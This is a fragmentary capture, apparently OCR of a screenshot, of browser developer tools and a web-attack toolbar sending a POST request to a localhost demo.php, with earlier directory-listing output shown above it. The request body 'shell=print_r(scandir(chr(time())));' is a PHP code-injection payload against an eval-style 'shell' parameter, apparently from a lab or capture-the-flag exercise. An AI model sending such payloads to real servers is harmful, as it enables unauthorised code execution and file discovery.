 }
} OKArray ( [0] => . [1] => .. [2] => .id
test.php )
Elements Console Sources Network Performance
LOAD SPLIT EXECUTE TEST SQLI
URL
http://localhost:63342/untitled/demo.php?_ijt=q869a0lbh4cb
enctype
Enable POST application/x-www-form-urlencoded
Body
shell=print_r(scandir(chr(time())));